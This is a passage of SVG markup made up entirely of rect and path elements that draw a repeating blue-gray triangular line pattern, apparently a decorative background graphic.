        <rect id="Rectangle_3255" data-name="Rectangle 3255" width="154.278" height="2.423" transform="translate(-640.703 -465.097) rotate(21.71)" fill="#7a9bb6"/>
        <rect id="Rectangle_3256" data-name="Rectangle 3256" width="107.852" height="2.423" transform="translate(-633.988 -419.15) rotate(21.71)" fill="#7a9bb6"/>
        <rect id="Rectangle_3257" data-name="Rectangle 3257" width="61.401" height="2.423" transform="translate(-627.296 -373.211) rotate(21.71)" fill="#7a9bb6"/>
        <path id="Path_4279" data-name="Path 4279" d="M159.255.033a1.041,1.041,0,0,0-.581.242L.47,125.306a1.261,1.261,0,0,0-.46,1.139,1.309,1.309,0,0,0,.751.945l187.425,74.534a1.186,1.186,0,0,0,1.187-.17,1.26,1.26,0,0,0,.46-1.139L160.757,1.051a1.212,1.212,0,0,0-.751-.945A1.137,1.137,0,0,0,159.255.033Zm-155.683,126L158.649,3.595l28.4,195.3L95.31,162.4h0Z" transform="translate(-807.356 -512.079)" fill="#7a9bb6"/>
        <rect id="Rectangle_3258" data-name="Rectangle 3258" width="165.788" height="2.423" transform="translate(-777.636 -409.255) rotate(21.71)" fill="#7a9bb6"/>
        <rect id="Rectangle_3259" data-name="Rectangle 3259" width="116.357" height="2.423" transform="translate(-738.88 -439.861) rotate(21.71)" fill="#7a9bb6"/>
        <rect id="Rectangle_3260" data-name="Rectangle 3260" width="68.695" height="2.423" transform="translate(-701.457 -469.438) rotate(21.71)" fill="#7a9bb6"/>
        <path id="Path_4280" data-name="Path 4280" d="M159.3.01a1.4,1.4,0,0,0-.582.266L.468,125.332a1.26,1.26,0,0,0-.46,1.115,1.212,1.212,0,0,0,.751.945L188.184,201.95a1.235,1.235,0,0,0,1.187-.17,1.26,1.26,0,0,0,.46-1.139L160.754,1.077A1.284,1.284,0,0,0,160,.107a1.38,1.38,0,0,0-.7-.1Zm-155.683,126L158.695,3.572l28.544,195.422Z" transform="translate(-586.635 -463.885)" fill="#7a9bb6"/>
        <rect id="Rectangle_3261" data-name="Rectangle 3261" width="2.423" height="165.788" transform="matrix(0.62, 0.785, -0.785, 0.62, -422.724, -428.104)" fill="#7a9bb6"/>
        <rect id="Rectangle_3262" data-name="Rectangle 3262" width="2.423" height="116.357" transform="matrix(0.62, 0.785, -0.785, 0.62, -415.554, -379.188)" fill="#7a9bb6"/>
        <rect id="Rectangle_3263" data-name="Rectangle 3263" width="2.423" height="68.695" transform="matrix(0.62, 0.785, -0.785, 0.62, -408.652, -332.021)" fill="#7a9bb6"/>
        <path id="Path_4281" data-name="Path 4281" d="M159.283.037a.969.969,0,0,0-.557.242L.45,125.31a1.227,1.227,0,0,0,.315,2.084l187.4,74.534a1.211,1.211,0,0,0,1.212-.17,1.187,1.187,0,0,0,.436-1.139L160.737,1.055a1.163,1.163,0,0,0-.751-.945A.945.945,0,0,0,159.283.037ZM3.6,126.037,158.678,3.6,187.222,199.02Z" transform="translate(-738.739 -296.791)" fill="#7a9bb6"/>
        <rect id="Rectangle_3264" data-name="Rectangle 3264" width="165.787" height="2.423" transform="translate(-606.273 -273.488) rotate(81.69)" fill="#7a9bb6"/>
        <rect id="Rectangle_3265" data-name="Rectangle 3265" width="116.356" height="2.423" transform="translate(-645.031 -242.848) rotate(81.69)" fill="#7a9bb6"/>
        <rect id="Rectangle_3266" data-name="Rectangle 3266" width="68.694" height="2.423" transform="translate(-682.44 -213.288) rotate(81.69)" fill="#7a9bb6"/>
        <path id="Path_4282" data-name="Path 4282" d="M1.036.036A1.235,1.235,0,0,0,.454.278,1.188,1.188,0,0,0,.018,1.417L35.3,242.974a1.225,1.225,0,0,0,1.963.775L228.878,92.355a1.163,1.163,0,0,0,.436-1.115,1.139,1.139,0,0,0-.751-.945L1.666.036A1.4,1.4,0,0,0,1.036.036ZM37.382,240.623,2.683,3.161,225.607,91.87Z" transform="translate(-517.952 -123.564)" fill="#7a9bb6"/>
        <rect id="Rectangle_3267" data-name="Rectangle 3267" width="200.704" height="2.423" transform="translate(-475.138 -106.438) rotate(81.69)" fill="#7a9bb6"/>
        <rect id="Rectangle_3268" data-name="Rectangle 3268" width="154.278" height="2.423" transform="translate(-431.976 -89.283) rotate(81.69)" fill="#7a9bb6"/>
        <rect id="Rectangle_3269" data-name="Rectangle 3269" width="107.835" height="2.423" transform="translate(-386.129 -65.697) rotate(81.951)" fill="#7a9bb6"/>
        <rect id="Rectangle_3270" data-name="Rectangle 3270" width="61.401" height="2.423" transform="translate(-345.675 -54.947) rotate(81.69)" fill="#7a9bb6"/>
        <path id="Path_4283" data-name="Path 4283" d="M1.036,0A1.357,1.357,0,0,0,.454.245,1.187,1.187,0,0,0,.018,1.384l35.3,241.63a1.139,1.139,0,0,0,.751.945,1.188,1.188,0,0,0,1.187-.17L228.878,92.395a1.187,1.187,0,0,0,.436-1.115,1.139,1.139,0,0,0-.751-.945L1.569.075A1.379,1.379,0,0,0,1.036,0ZM37.382,240.59,2.683,3.128,225.607,91.813Z" transform="translate(-297.185 -75.336)" fill="#7a9bb6"/>
        <rect id="Rectangle_3271" data-name="Rectangle 3271" width="2.423" height="200.729" transform="matrix(0.62, 0.785, -0.785, 0.62, -110.197, -0.908)" fill="#7a9bb6"/>
        <rect id="Rectangle_3272" data-name="Rectangle 3272" width="2.423" height="154.278" transform="matrix(0.62, 0.785, -0.785, 0.62, -153.327, -18.056)" fill="#7a9bb6"/>
        <rect id="Rectangle_3273" data-name="Rectangle 3273" width="2.423" height="107.852" transform="matrix(0.62, 0.785, -0.785, 0.62, -196.506, -35.252)" fill="#7a9bb6"/>
        <rect id="Rectangle_3274" data-name="Rectangle 3274" width="2.423" height="61.401" transform="matrix(0.62, 0.785, -0.785, 0.62, -239.66, -52.4)" fill="#7a9bb6"/>
        <path id="Path_4284" data-name="Path 4284" d="M1.036.009A1.236,1.236,0,0,0,.454.251,1.187,1.187,0,0,0,.018,1.39L35.3,243.019a1.225,1.225,0,0,0,1.963.775L228.878,92.4a1.164,1.164,0,0,0,.436-1.115,1.139,1.139,0,0,0-.751-.945L1.641.081A1.308,1.308,0,0,0,1.036.009ZM37.382,240.6,2.683,3.135,225.607,91.844Z" transform="translate(-365.831 -290.633)" fill="#7a9bb6"/>
        <rect id="Rectangle_3275" data-name="Rectangle 3275" width="200.729" height="2.423" transform="translate(-357.949 -247.576) rotate(21.71)" fill="#7a9bb6"/>
        <rect id="Rectangle_3276" data-name="Rectangle 3276" width="154.278" height="2.423" transform="translate(-351.233 -201.629) rotate(21.71)" fill="#7a9bb6"/>
        <rect id="Rectangle_3277" data-name="Rectangle 3277" width="107.852" height="2.423" transform="translate(-344.519 -155.681) rotate(21.71)" fill="#7a9bb6"/>
        <rect id="Rectangle_3278" data-name="Rectangle 3278" width="61.401" height="2.423" transform="translate(-337.812 -109.687) rotate(21.71)" fill="#7a9bb6"/>
        <path id="Path_4285" data-name="Path 4285" d="M159.287.017a1.26,1.26,0,0,0-.557.242L.454,125.29a1.224,1.224,0,0,0,.315,2.084l187.4,74.534a1.212,1.212,0,0,0,1.211-.17,1.187,1.187,0,0,0,.436-1.115L160.741,1.034a1.236,1.236,0,0,0-.751-.945A1.381,1.381,0,0,0,159.287.017ZM3.6,126.017,158.681,3.579,187.225,199Z" transform="translate(-517.903 -248.576)" fill="#7a9bb6"/>
        <rect id="Rectangle_3279" data-name="Rectangle 3279" width="165.788" height="2.423" transform="translate(-488.166 -145.762) rotate(21.71)" fill="#7a9bb6"/>
        <rect id="Rectangle_3280" data-name="Rectangle 3280" width="116.357" height="2.423" transform="translate(-449.411 -176.392) rotate(21.71)" fill="#7a9bb6"/>
        <rect id="Rectangle_3281" data-name="Rectangle 3281" width="68.695" height="2.423" transform="translate(-411.987 -205.945) rotate(21.71)" fill="#7a9bb6"/>
        <path id="Path_4286" data-name="Path 4286" d="M159.287.013a1.043,1.043,0,0,0-.557.242L.454,125.286a1.224,1.224,0,0,0,.315,2.084l187.377,74.607a1.211,1.211,0,0,0,1.212-.17,1.187,1.187,0,0,0,.436-1.139L160.717,1.1a1.139,1.139,0,0,0-.751-.945.946.946,0,0,0-.678-.145ZM3.6,126.013,158.681,3.575,187.225,199Z" transform="translate(-297.185 -200.45)" fill="#7a9bb6"/>
        <rect id="Rectangle_3282" data-name="Rectangle 3282" width="2.423" height="165.764" transform="matrix(0.62, 0.785, -0.785, 0.62, -133.28, -164.587)" fill="#7a9bb6"/>
        <rect id="Rectangle_3283" data-name="Rectangle 3283" width="2.423" height="116.357" transform="matrix(0.62, 0.785, -0.785, 0.62, -126.115, -115.686)" fill="#7a9bb6"/>
        <rect id="Rectangle_3284" data-name="Rectangle 3284" width="2.423" height="68.695" transform="matrix(0.62, 0.785, -0.785, 0.62, -119.223, -68.522)" fill="#7a9bb6"/>
        <path id="Path_4287" data-name="Path 4287" d="M159.311.016a1.235,1.235,0,0,0-.582.242L.454,125.289a1.187,1.187,0,0,0-.436,1.139,1.236,1.236,0,0,0,.751.945l187.425,74.534a1.193,1.193,0,0,0,1.623-1.309L160.741,1.034a1.139,1.139,0,0,0-.751-.945A1.306,1.306,0,0,0,159.311.016ZM3.6,126.016,158.681,3.578,187.225,199Z" transform="translate(-449.306 -33.261)" fill="#7a9bb6"/>
        <rect id="Rectangle_3285" data-name="Rectangle 3285" width="165.787" height="2.423" transform="translate(-316.821 -9.997) rotate(81.69)" fill="#7a9bb6"/>
        <rect id="Rectangle_3286" data-name="Rectangle 3286" width="116.339" height="2.423" transform="translate(-353.052 26.624) rotate(81.951)" fill="#7a9bb6"/>
        <rect id="Rectangle_3287" data-name="Rectangle 3287" width="68.694" height="2.423" transform="translate(-393.013 50.206) rotate(81.69)" fill="#7a9bb6"/>
        <path id="Path_4288" data-name="Path 4288" d="M1.035,0A1.237,1.237,0,0,0,.454.244,1.187,1.187,0,0,0,.018,1.383L35.3,243.013a1.225,1.225,0,0,0,1.963.775L228.878,92.394a1.187,1.187,0,0,0,.436-1.115,1.139,1.139,0,0,0-.751-.945L1.569.074A1.457,1.457,0,0,0,1.035,0ZM37.382,240.59,2.683,3.128,225.607,91.812Z" transform="translate(-684.878 641.315)" fill="#7a9bb6"/>
        <rect id="Rectangle_3288" data-name="Rectangle 3288" width="200.704" height="2.423" transform="translate(-642.07 658.418) rotate(81.69)" fill="#7a9bb6"/>
        <rect id="Rectangle_3289" data-name="Rectangle 3289" width="154.278" height="2.423" transform="translate(-598.908 675.574) rotate(81.69)" fill="#7a9bb6"/>
        <rect id="Rectangle_3290" data-name="Rectangle 3290" width="107.851" height="2.423" transform="translate(-555.768 692.729) rotate(81.69)" fill="#7a9bb6"/>
        <rect id="Rectangle_3291" data-name="Rectangle 3291" width="61.401" height="2.423" transform="translate(-512.606 709.885) rotate(81.69)" fill="#7a9bb6"/>
        <path id="Path_4289" data-name="Path 4289" d="M1.032.014A1.041,1.041,0,0,0,.45.256,1.187,1.187,0,0,0,.014,1.371L35.222,243.025a1.308,1.308,0,0,0,.751.945,1.212,1.212,0,0,0,1.212-.17L228.8,92.406a1.227,1.227,0,0,0-.315-2.084L1.589.087A.945.945,0,0,0,1.032.014ZM37.378,240.6,2.68,3.14,225.6,91.825Z" transform="translate(-464.107 689.498)" fill="#7a9bb6"/>
        <rect id="Rectangle_3292" data-name="Rectangle 3292" width="2.423" height="200.729" transform="matrix(0.62, 0.785, -0.785, 0.62, -277.156, 763.898)" fill="#7a9bb6"/>
        <rect id="Rectangle_3293" data-name="Rectangle 3293" width="2.423" height="154.278" transform="matrix(0.62, 0.785, -0.785, 0.62, -320.31, 746.751)" fill="#7a9bb6"/>
        <rect id="Rectangle_3294" data-name="Rectangle 3294" width="2.423" height="107.852" transform="matrix(0.62, 0.785, -0.785, 0.62, -363.449, 729.598)" fill="#7a9bb6"/>
        <rect id="Rectangle_3295" data-name="Rectangle 3295" width="2.423" height="61.401" transform="matrix(0.62, 0.785, -0.785, 0.62, -406.604, 712.426)" fill="#7a9bb6"/>
        <path id="Path_4290" data-name="Path 4290" d="M1.052.009A1.237,1.237,0,0,0,.47.251,1.26,1.26,0,0,0,.01,1.39l35.3,241.63a1.225,1.225,0,0,0,1.963.775L228.894,92.4a1.187,1.187,0,0,0,.436-1.115,1.163,1.163,0,0,0-.751-.945L115.13,45.2l-.46,1.139.46-1.139L1.658.082A1.307,1.307,0,0,0,1.052.009ZM37.4,240.6,2.7,3.135,225.623,91.819Z" transform="translate(-532.773 474.213)" fill="#7a9bb6"/>
        <rect id="Rectangle_3296" data-name="Rectangle 3296" width="200.704" height="2.423" transform="translate(-524.864 517.288) rotate(21.71)" fill="#7a9bb6"/>
        <rect id="Rectangle_3297" data-name="Rectangle 3297" width="154.278" height="2.423" transform="translate(-518.149 563.236) rotate(21.71)" fill="#7a9bb6"/>
        <rect id="Rectangle_3298" data-name="Rectangle 3298" width="107.852" height="2.423" transform="translate(-511.434 609.183) rotate(21.71)" fill="#7a9bb6"/>
        <rect id="Rectangle_3299" data-name="Rectangle 3299" width="61.401" height="2.423" transform="translate(-504.719 655.155) rotate(21.71)" fill="#7a9bb6"/>
        <path id="Path_4291" data-name="Path 4291" d="M159.287.014a1.261,1.261,0,0,0-.557.242L.454,125.287a1.224,1.224,0,0,0,.315,2.084l93.7,37.267h0l93.676,37.267a1.212,1.212,0,0,0,1.212-.17,1.187,1.187,0,0,0,.436-1.139L160.717,1.032a1.163,1.163,0,0,0-.751-.945,1.382,1.382,0,0,0-.678-.072ZM3.6,125.893,158.681,3.455l28.544,195.421L95.463,162.385,95,163.524l.46-1.139Z" transform="translate(-684.878 516.272)" fill="#7a9bb6"/>
        <rect id="Rectangle_3300" data-name="Rectangle 3300" width="165.788" height="2.423" transform="translate(-655.082 619.103) rotate(21.71)" fill="#7a9bb6"/>
        <rect id="Rectangle_3301" data-name="Rectangle 3301" width="116.357" height="2.423" transform="translate(-616.326 588.472) rotate(21.71)" fill="#7a9bb6"/>
        <rect id="Rectangle_3302" data-name="Rectangle 3302" width="68.695" height="2.423" transform="translate(-578.903 558.92) rotate(21.71)" fill="#7a9bb6"/>
        <path id="Path_4292" data-name="Path 4292" d="M159.283.019a1.306,1.306,0,0,0-.557.266L.45,125.317a1.187,1.187,0,0,0-.436,1.115,1.139,1.139,0,0,0,.751.945l187.4,74.558a1.26,1.26,0,0,0,1.212-.17,1.187,1.187,0,0,0,.436-1.139L160.737,1.061a1.163,1.163,0,0,0-.751-.945,1.114,1.114,0,0,0-.7-.1ZM3.6,126.02,158.678,3.581,187.222,199Z" transform="translate(-464.107 564.438)" fill="#7a9bb6"/>
        <rect id="Rectangle_3303" data-name="Rectangle 3303" width="2.423" height="165.788" transform="matrix(0.62, 0.785, -0.785, 0.62, -300.18, 600.248)" fill="#7a9bb6"/>
        <rect id="Rectangle_3304" data-name="Rectangle 3304" width="2.423" height="116.357" transform="matrix(0.62, 0.785, -0.785, 0.62, -293.074, 649.121)" fill="#7a9bb6"/>
        <rect id="Rectangle_3305" data-name="Rectangle 3305" width="2.423" height="68.695" transform="matrix(0.62, 0.785, -0.785, 0.62, -286.149, 696.313)" fill="#7a9bb6"/>
        <path id="Path_4293" data-name="Path 4293" d="M159.308.011a1.042,1.042,0,0,0-.582.242L.45,125.284a1.228,1.228,0,0,0,.315,2.084L188.167,202a1.212,1.212,0,0,0,1.212-.17,1.188,1.188,0,0,0,.436-1.139L160.737,1.125a1.139,1.139,0,0,0-.751-.945A.9.9,0,0,0,159.308.011ZM3.6,126.011,158.678,3.573l28.544,195.421Z" transform="translate(-616.228 731.566)" fill="#7a9bb6"/>
        <rect id="Rectangle_3306" data-name="Rectangle 3306" width="165.787" height="2.423" transform="translate(-483.753 754.835) rotate(81.69)" fill="#7a9bb6"/>
        <rect id="Rectangle_3307" data-name="Rectangle 3307" width="116.356" height="2.423" transform="translate(-522.511 785.475) rotate(81.69)" fill="#7a9bb6"/>
        <rect id="Rectangle_3308" data-name="Rectangle 3308" width="68.694" height="2.423" transform="translate(-559.92 815.034) rotate(81.69)" fill="#7a9bb6"/>
        <path id="Path_4294" data-name="Path 4294" d="M1.025.024A1.042,1.042,0,0,0,.468.267,1.26,1.26,0,0,0,.007,1.381l35.3,241.654a1.21,1.21,0,0,0,1.939.775L228.867,92.416a1.26,1.26,0,0,0,.46-1.115,1.284,1.284,0,0,0-.751-.969L1.655.1a.945.945,0,0,0-.63-.073ZM37.371,240.612,2.7,3.15,225.62,91.835Z" transform="translate(-601.44 258.906)" fill="#7a9bb6"/>
        <rect id="Rectangle_3309" data-name="Rectangle 3309" width="200.704" height="2.423" transform="translate(-558.645 276.008) rotate(81.69)" fill="#7a9bb6"/>
        <rect id="Rectangle_3310" data-name="Rectangle 3310" width="154.278" height="2.423" transform="translate(-515.48 293.187) rotate(81.69)" fill="#7a9bb6"/>
        <rect id="Rectangle_3311" data-name="Rectangle 3311" width="107.851" height="2.423" transform="translate(-472.343 310.343) rotate(81.69)" fill="#7a9bb6"/>
        <rect id="Rectangle_3312" data-name="Rectangle 3312" width="61.401" height="2.423" transform="translate(-429.178 327.498) rotate(81.69)" fill="#7a9bb6"/>
        <path id="Path_4295" data-name="Path 4295" d="M1.051.009A1.284,1.284,0,0,0,.469.276,1.235,1.235,0,0,0,.009,1.39l35.3,241.63a1.188,1.188,0,0,0,1.938.775L228.869,92.425a1.26,1.26,0,0,0,.46-1.139,1.308,1.308,0,0,0-.751-.945L1.656.082A1.306,1.306,0,0,0,1.051.009ZM37.4,240.6,2.722,3.135,225.646,91.844Z" transform="translate(-380.675 307.093)" fill="#7a9bb6"/>
        <rect id="Rectangle_3313" data-name="Rectangle 3313" width="2.423" height="200.705" transform="matrix(0.62, 0.785, -0.785, 0.62, -193.708, 381.523)" fill="#7a9bb6"/>
        <rect id="Rectangle_3314" data-name="Rectangle 3314" width="2.423" height="154.278" transform="matrix(0.62, 0.785, -0.785, 0.62, -236.862, 364.375)" fill="#7a9bb6"/>
        <rect id="Rectangle_3315" data-name="Rectangle 3315" width="2.423" height="107.852" transform="matrix(0.62, 0.785, -0.785, 0.62, -279.998, 347.188)" fill="#7a9bb6"/>
        <rect id="Rectangle_3316" data-name="Rectangle 3316" width="2.423" height="61.401" transform="matrix(0.62, 0.785, -0.785, 0.62, -323.171, 330.031)" fill="#7a9bb6"/>
        <path id="Path_4296" data-name="Path 4296" d="M1.029.014A1.043,1.043,0,0,0,.472.256a1.187,1.187,0,0,0-.46,1.115l35.3,241.654a1.187,1.187,0,0,0,.751.945,1.236,1.236,0,0,0,1.187-.17L228.8,92.406a1.26,1.26,0,0,0,.46-1.139,1.309,1.309,0,0,0-.751-.945L1.587.087A.945.945,0,0,0,1.029.014ZM37.376,240.578,2.7,3.116,114.163,47.482l.46-1.139-.46,1.139L225.625,91.825Z" transform="translate(-449.3 91.821)" fill="#7a9bb6"/>
        <rect id="Rectangle_3317" data-name="Rectangle 3317" width="200.704" height="2.423" transform="translate(-441.431 134.885) rotate(21.71)" fill="#7a9bb6"/>
        <rect id="Rectangle_3318" data-name="Rectangle 3318" width="154.278" height="2.423" transform="translate(-434.716 180.833) rotate(21.71)" fill="#7a9bb6"/>
        <rect id="Rectangle_3319" data-name="Rectangle 3319" width="107.852" height="2.423" transform="translate(-428.024 226.796) rotate(21.71)" fill="#7a9bb6"/>
        <rect id="Rectangle_3320" data-name="Rectangle 3320" width="61.401" height="2.423" transform="translate(-421.309 272.743) rotate(21.71)" fill="#7a9bb6"/>
        <path id="Path_4297" data-name="Path 4297" d="M159.252.05a1.283,1.283,0,0,0-.582.266L.468,125.274a1.26,1.26,0,0,0-.46,1.115,1.284,1.284,0,0,0,.751.969l187.425,74.534a1.236,1.236,0,0,0,1.187-.169,1.261,1.261,0,0,0,.46-1.139L160.755,1.019A1.211,1.211,0,0,0,160,.074,1.187,1.187,0,0,0,159.252.05ZM3.569,126.05,158.525,3.611l28.52,195.131Z" transform="translate(-601.392 133.898)" fill="#7a9bb6"/>
        <rect id="Rectangle_3321" data-name="Rectangle 3321" width="165.788" height="2.423" transform="translate(-571.639 236.677) rotate(21.71)" fill="#7a9bb6"/>
        <rect id="Rectangle_3322" data-name="Rectangle 3322" width="116.357" height="2.423" transform="translate(-532.884 206.047) rotate(21.71)" fill="#7a9bb6"/>
        <rect id="Rectangle_3323" data-name="Rectangle 3323" width="68.695" height="2.423" transform="translate(-495.47 176.517) rotate(21.71)" fill="#7a9bb6"/>
        <path id="Path_4298" data-name="Path 4298" d="M159.3.015a1.235,1.235,0,0,0-.582.242L.469,125.312a1.236,1.236,0,0,0-.46,1.115,1.211,1.211,0,0,0,.751.945L188.185,201.93a1.237,1.237,0,0,0,1.648-1.308L160.756,1.032A1.308,1.308,0,0,0,160,.087,1.454,1.454,0,0,0,159.3.015ZM3.619,125.894,158.7,3.48,187.24,198.9Z" transform="translate(-380.675 182.056)" fill="#7a9bb6"/>
        <rect id="Rectangle_3324" data-name="Rectangle 3324" width="2.423" height="165.788" transform="matrix(0.62, 0.785, -0.785, 0.62, -216.747, 217.854)" fill="#7a9bb6"/>
        <rect id="Rectangle_3325" data-name="Rectangle 3325" width="2.423" height="116.357" transform="matrix(0.62, 0.785, -0.785, 0.62, -209.626, 266.745)" fill="#7a9bb6"/>
        <rect id="Rectangle_3326" data-name="Rectangle 3326" width="2.423" height="68.695" transform="matrix(0.62, 0.785, -0.785, 0.62, -202.7, 313.937)" fill="#7a9bb6"/>
        <path id="Path_4299" data-name="Path 4299" d="M159.3.017a1.405,1.405,0,0,0-.582.266L.469,125.314a1.236,1.236,0,0,0-.46,1.115,1.212,1.212,0,0,0,.751.945l187.425,74.558a1.235,1.235,0,0,0,1.187-.194,1.163,1.163,0,0,0,.46-1.115L160.756,1.059A1.284,1.284,0,0,0,160,.089,1.382,1.382,0,0,0,159.3.017ZM3.619,125.9,158.575,3.482,187.119,198.9Z" transform="translate(-532.796 349.15)" fill="#7a9bb6"/>
        <rect id="Rectangle_3327" data-name="Rectangle 3327" width="165.762" height="2.423" transform="translate(-397.69 376.716) rotate(81.951)" fill="#7a9bb6"/>
        <rect id="Rectangle_3328" data-name="Rectangle 3328" width="116.356" height="2.423" transform="translate(-439.083 403.088) rotate(81.69)" fill="#7a9bb6"/>
        <rect id="Rectangle_3329" data-name="Rectangle 3329" width="68.694" height="2.423" transform="translate(-476.492 432.648) rotate(81.69)" fill="#7a9bb6"/>
        <path id="Path_4300" data-name="Path 4300" d="M1.036.008A1.235,1.235,0,0,0,.454.25,1.187,1.187,0,0,0,.018,1.389L35.3,243.019a1.225,1.225,0,0,0,1.963.775L228.878,92.4a1.187,1.187,0,0,0,.436-1.115,1.139,1.139,0,0,0-.751-.945L1.666.081a1.452,1.452,0,0,0-.63-.073ZM37.382,240.6,2.683,3.134,225.607,91.819Z" transform="translate(-311.99 522.408)" fill="#7a9bb6"/>
        <rect id="Rectangle_3330" data-name="Rectangle 3330" width="200.704" height="2.423" transform="translate(-269.19 539.522) rotate(81.69)" fill="#7a9bb6"/>
        <rect id="Rectangle_3331" data-name="Rectangle 3331" width="154.278" height="2.423" transform="translate(-226.029 556.654) rotate(81.69)" fill="#7a9bb6"/>
        <rect id="Rectangle_3332" data-name="Rectangle 3332" width="107.851" height="2.423" transform="translate(-182.888 573.833) rotate(81.69)" fill="#7a9bb6"/>
        <rect id="Rectangle_3333" data-name="Rectangle 3333" width="61.401" height="2.423" transform="translate(-139.727 590.989) rotate(81.69)" fill="#7a9bb6"/>
        <path id="Path_4301" data-name="Path 4301" d="M1.032.01A1.043,1.043,0,0,0,.45.253,1.187,1.187,0,0,0,.014,1.367l35.28,241.654a1.308,1.308,0,0,0,.751.945,1.212,1.212,0,0,0,1.212-.17L228.874,92.4a1.228,1.228,0,0,0-.315-2.084L1.565.083A.97.97,0,0,0,1.032.01ZM37.378,240.6,2.68,3.136,225.6,91.821Z" transform="translate(-91.219 570.601)" fill="#7a9bb6"/>
        <rect id="Rectangle_3334" data-name="Rectangle 3334" width="2.423" height="200.705" transform="matrix(0.62, 0.785, -0.785, 0.62, 95.721, 645.021)" fill="#7a9bb6"/>
        <rect id="Rectangle_3335" data-name="Rectangle 3335" width="2.423" height="154.278" transform="matrix(0.62, 0.785, -0.785, 0.62, 52.586, 627.858)" fill="#7a9bb6"/>
        <rect id="Rectangle_3336" data-name="Rectangle 3336" width="2.423" height="107.852" transform="matrix(0.62, 0.785, -0.785, 0.62, 9.446, 610.705)" fill="#7a9bb6"/>
        <rect id="Rectangle_3337" data-name="Rectangle 3337" width="2.423" height="61.401" transform="matrix(0.62, 0.785, -0.785, 0.62, -33.708, 593.534)" fill="#7a9bb6"/>
        <path id="Path_4302" data-name="Path 4302" d="M1.052.009A1.234,1.234,0,0,0,.47.251,1.26,1.26,0,0,0,.01,1.39l35.3,241.63a1.225,1.225,0,0,0,1.963.775L228.894,92.4a1.212,1.212,0,0,0-.315-2.06L1.658.081A1.311,1.311,0,0,0,1.052.009ZM37.4,240.6,2.7,3.135,225.623,91.819Z" transform="translate(-159.885 355.312)" fill="#7a9bb6"/>
        <rect id="Rectangle_3338" data-name="Rectangle 3338" width="200.704" height="2.423" transform="translate(-151.962 398.354) rotate(21.71)" fill="#7a9bb6"/>
        <rect id="Rectangle_3339" data-name="Rectangle 3339" width="154.278" height="2.423" transform="translate(-145.247 444.325) rotate(21.71)" fill="#7a9bb6"/>
        <rect id="Rectangle_3340" data-name="Rectangle 3340" width="107.852" height="2.423" transform="translate(-138.532 490.273) rotate(21.71)" fill="#7a9bb6"/>
        <rect id="Rectangle_3341" data-name="Rectangle 3341" width="61.401" height="2.423" transform="translate(-131.816 536.221) rotate(21.71)" fill="#7a9bb6"/>
        <path id="Path_4303" data-name="Path 4303" d="M159.287.062A1.043,1.043,0,0,0,158.73.3L.454,125.335a1.224,1.224,0,0,0,.315,2.084l93.7,37.267h0l93.652,37.17a1.212,1.212,0,0,0,1.212-.17,1.187,1.187,0,0,0,.436-1.139L160.692.983a1.163,1.163,0,0,0-.751-.945,1.115,1.115,0,0,0-.654.025ZM3.6,125.941,158.681,3.5l28.544,195.422L95.318,162.433l-.46,1.139.46-1.139Z" transform="translate(-311.941 397.323)" fill="#7a9bb6"/>
        <rect id="Rectangle_3342" data-name="Rectangle 3342" width="165.788" height="2.423" transform="translate(-282.179 500.192) rotate(21.71)" fill="#7a9bb6"/>
        <rect id="Rectangle_3343" data-name="Rectangle 3343" width="116.357" height="2.423" transform="translate(-243.423 469.562) rotate(21.71)" fill="#7a9bb6"/>
        <rect id="Rectangle_3344" data-name="Rectangle 3344" width="68.695" height="2.423" transform="translate(-206 439.985) rotate(21.71)" fill="#7a9bb6"/>
        <path id="Path_4304" data-name="Path 4304" d="M159.283.034a1.307,1.307,0,0,0-.557.266L.45,125.332a1.187,1.187,0,0,0-.436,1.115,1.139,1.139,0,0,0,.751.945L188.142,201.95a1.26,1.26,0,0,0,1.212-.17,1.187,1.187,0,0,0,.436-1.139L160.665,1a1.163,1.163,0,0,0-.751-.945A1.115,1.115,0,0,0,159.283.034ZM3.6,126.034,158.581,3.427l28.544,195.421Z" transform="translate(-91.219 445.522)" fill="#7a9bb6"/>
        <rect id="Rectangle_3345" data-name="Rectangle 3345" width="2.423" height="165.788" transform="matrix(0.62, 0.785, -0.785, 0.62, 72.691, 481.356)" fill="#7a9bb6"/>
        <rect id="Rectangle_3346" data-name="Rectangle 3346" width="2.423" height="116.357" transform="matrix(0.62, 0.785, -0.785, 0.62, 79.822, 530.229)" fill="#7a9bb6"/>
        <rect id="Rectangle_3347" data-name="Rectangle 3347" width="2.423" height="68.695" transform="matrix(0.62, 0.785, -0.785, 0.62, 86.748, 577.421)" fill="#7a9bb6"/>
        <path id="Path_4305" data-name="Path 4305" d="M159.308.036a1.042,1.042,0,0,0-.582.242L.45,125.309a1.227,1.227,0,0,0,.315,2.084l187.4,74.534a1.212,1.212,0,0,0,1.212-.17,1.187,1.187,0,0,0,.436-1.139L160.737,1.053a1.139,1.139,0,0,0-.751-.945A.9.9,0,0,0,159.308.036ZM3.6,125.915,158.532,3.5l28.544,195.421Z" transform="translate(-243.34 612.641)" fill="#7a9bb6"/>
        <rect id="Rectangle_3348" data-name="Rectangle 3348" width="165.787" height="2.423" transform="translate(-110.873 635.939) rotate(81.69)" fill="#7a9bb6"/>
        <rect id="Rectangle_3349" data-name="Rectangle 3349" width="116.356" height="2.423" transform="translate(-149.631 666.579) rotate(81.69)" fill="#7a9bb6"/>
        <rect id="Rectangle_3350" data-name="Rectangle 3350" width="68.694" height="2.423" transform="translate(-187.041 696.139) rotate(81.69)" fill="#7a9bb6"/>
        <path id="Path_4306" data-name="Path 4306" d="M1.029.009A1.115,1.115,0,0,0,.447.252,1.235,1.235,0,0,0,.011,1.366l35.3,241.654a1.139,1.139,0,0,0,.751.945,1.187,1.187,0,0,0,1.187-.17L228.871,92.4a1.26,1.26,0,0,0,.46-1.115,1.284,1.284,0,0,0-.751-.969L1.659.082A1.386,1.386,0,0,0,1.029.009ZM37.375,240.6,2.676,3.135,225.6,91.82Z" transform="translate(-228.507 139.924)" fill="#7a9bb6"/>
        <rect id="Rectangle_3351" data-name="Rectangle 3351" width="200.728" height="2.423" transform="translate(-185.711 157.025) rotate(81.69)" fill="#7a9bb6"/>
        <rect id="Rectangle_3352" data-name="Rectangle 3352" width="154.254" height="2.423" transform="translate(-141 179.504) rotate(81.951)" fill="#7a9bb6"/>
        <rect id="Rectangle_3353" data-name="Rectangle 3353" width="107.851" height="2.423" transform="translate(-99.409 191.336) rotate(81.69)" fill="#7a9bb6"/>
        <rect id="Rectangle_3354" data-name="Rectangle 3354" width="61.401" height="2.423" transform="translate(-56.248 208.492) rotate(81.69)" fill="#7a9bb6"/>
